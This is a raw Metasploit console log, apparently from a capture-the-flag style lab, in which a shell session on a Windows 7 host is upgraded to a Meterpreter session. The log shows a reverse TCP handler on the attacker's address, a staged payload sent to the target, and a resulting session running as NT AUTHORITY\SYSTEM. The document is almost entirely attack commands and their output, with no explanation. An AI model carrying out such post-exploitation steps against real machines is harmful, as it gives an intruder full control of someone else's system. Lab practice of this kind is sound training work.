 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.17.40.244:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.81.62
[*] Meterpreter session 2 opened (10.17.40.244:4433 → 10.10.81.62:49292) at 2024-11-25 12:01:54 -0500
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                                                Connection
--  ----  ----                     -----------                                                ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601] -----   10.17.40.244:4444 → 10.10.81.62:49285 (10.10.81.62)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                               10.17.40.244:4433 → 10.10.81.62:49292 (10.10.81.62)
msf6 post(multi/manage/shell_to_meterpreter) >